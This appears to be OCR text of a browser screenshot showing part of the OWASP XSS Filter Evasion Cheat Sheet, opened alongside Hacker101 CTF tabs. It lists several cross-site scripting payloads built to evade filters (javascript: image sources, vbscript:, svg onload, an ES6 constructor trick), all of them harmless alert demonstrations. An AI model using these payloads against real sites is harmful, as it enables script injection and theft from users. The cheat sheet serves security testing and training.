 Activities Firefox Web Browser Tue 17:14
XSS Filter Evasion Cheat Sheet - OWASP - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Blog, When All You Hacker101 CTF Hacker101 CTF Hacker101 CTF Testing http://35.196.135.216: XSS Filter Evasion C wp2qinp6fu0d8guh
https://www.owasp.org/index.php/XSS_Filt Search S ABP 2 2 5 M
IMG lowsrc
<IMG LOWSRC="javascript:alert('XSS')">
List-style-image
Fairly esoteric issue dealing with embedding images for bulleted lists. This will only work in the IE rendering engine because of the JavaScript directive. Not a particularly useful cross site
scripting vector:
<STYLE>li {list-style-image: url("javascript:alert('XSS')");}</STYLE><UL><LI>XSS</br>
VBscript in an image
<IMG SRC='vbscript:msgbox("XSS")'>
Livescript (older versions of Netscape only)
<IMG SRC="livescript:[code]">
SVG object tag
<svg/onload=alert('XSS')>
ECMAScript 6
Set.constructor`alert\x28document.domain\x29```
onerror Highlight All Match Case Whole Words 5 of 14 matches